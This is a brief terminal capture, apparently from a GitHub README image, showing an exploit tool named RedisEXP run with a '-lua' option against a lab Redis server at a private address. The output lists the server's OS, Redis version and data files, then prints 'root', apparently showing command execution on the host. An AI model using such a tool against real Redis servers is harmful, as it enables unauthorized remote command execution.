 .\main.exe -rhost 192.168.211.130 -lua
REDIS EXP
2022/05/06 22:48:38 [+] 获取 Redis 基本信息
2022/05/06 22:48:38 [*] os:Linux 5.10.0-kali9-amd64 x86_64
2022/05/06 22:48:38 [*] redis_version:5.0.7
2022/05/06 22:48:38 [*] /var/lib/redis
2022/05/06 22:48:38 [*] dump.rdb
root
~\Desktop\RedisEXP-main\cmd